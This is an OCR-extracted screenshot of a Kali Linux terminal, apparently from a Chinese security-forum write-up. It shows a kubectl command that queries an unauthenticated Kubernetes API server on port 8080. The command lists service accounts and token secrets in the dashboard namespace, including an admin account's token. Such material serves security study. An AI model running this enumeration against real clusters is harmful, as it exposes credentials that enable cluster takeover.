 Terminal 终端 - root@kali: /home/HackTools/CloudSec/Kubectl
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/CloudSec/Kubectl# kubectl -s 192.168.17.144:8080 get sa,secrets -n kubernetes-dashboard
NAME SECRETS AGE
serviceaccount/admin-myuser 1 21d
serviceaccount/default 1 21d
serviceaccount/kubernetes-dashboard 1 21d
NAME TYPE DATA AGE
secret/admin-myuser-token-jcj9d kubernetes.io/service-account-token 3 21d
secret/default-token-6lf6k kubernetes.io/service-account-token 3 21d
secret/kubernetes-dashboard-certs Opaque 0 21d
secret/kubernetes-dashboard-csrf Opaque 1 21d
secret/kubernetes-dashboard-key-holder Opaque 2 21d
secret/kubernetes-dashboard-token-8kxnh kubernetes.io/service-account-token 3 21d
root@kali:/home/HackTools/CloudSec/Kubectl#
先知社区